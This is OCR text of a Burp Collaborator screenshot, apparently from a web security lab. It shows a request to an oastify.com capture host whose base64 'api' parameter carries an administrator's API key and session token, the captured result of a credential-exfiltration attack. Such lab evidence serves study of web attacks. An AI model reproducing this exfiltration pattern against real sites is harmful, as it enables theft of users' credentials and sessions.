 24 2025-ago-14 12:36:56.942 UTC HTTP jbyoodm8q2sscouft8qeqrax3o9hxalz 34.251.122.40
25 2025-ago-14 12:36:56.995 UTC HTTP jbyoodm8q2sscouft8qeqrax3o9hxalz 34.251.122.40
26 2025-ago-14 12:36:56.994 UTC HTTP jbyoodm8q2sscouft8qeqrax3o9hxalz 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 GET /?api=
ewogICJ1c2VybmFtZSI6ICJhZG1pbmlzdHJhdG9yIiwKICAiZW1haWwiOiAiIiwKICAiYXBpa2V5IjogIkI2YmZZVU1OZmtZekhIV3hXTllLc3VZOEJEamF1c1BBIiwKICAic2Vzc2lvbnMiOiBbCiAgICAiblVOZW5yU2pNT253a0ViUDlWM2o2b2JHZ0tsRU
1NN0siCiAgXQp9 HTTP/1.1
2 Host: jbyoodm8q2sscouft8qeqrax3o9hxalz.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36